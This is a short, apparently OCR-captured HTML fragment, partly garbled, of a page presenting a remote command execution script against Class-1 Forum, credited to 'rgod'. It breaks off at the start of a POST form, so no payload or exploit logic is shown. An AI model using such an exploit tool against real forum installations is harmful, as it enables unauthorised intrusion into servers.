
      .Stile6 {font-family: Verdana, 
Arial, Helvetica, sans-serif;

	       font-weight: bold;

	       font-style: italic;

              }

      -->

      </style></head>

      <body>

      <p class="Stile6">Class-1 Forum 
(possibly prior versions) remote 
commands execution</p>

      <p class="Stile6">a script by 
rgod at <a 
href="http://rgod.altervista.org" 
target="_blank">http://rgod.altervista.org</
</p>

      <table width="84%" >

      <tr>

      <td width="43%">

      <form name="form1" method="post" 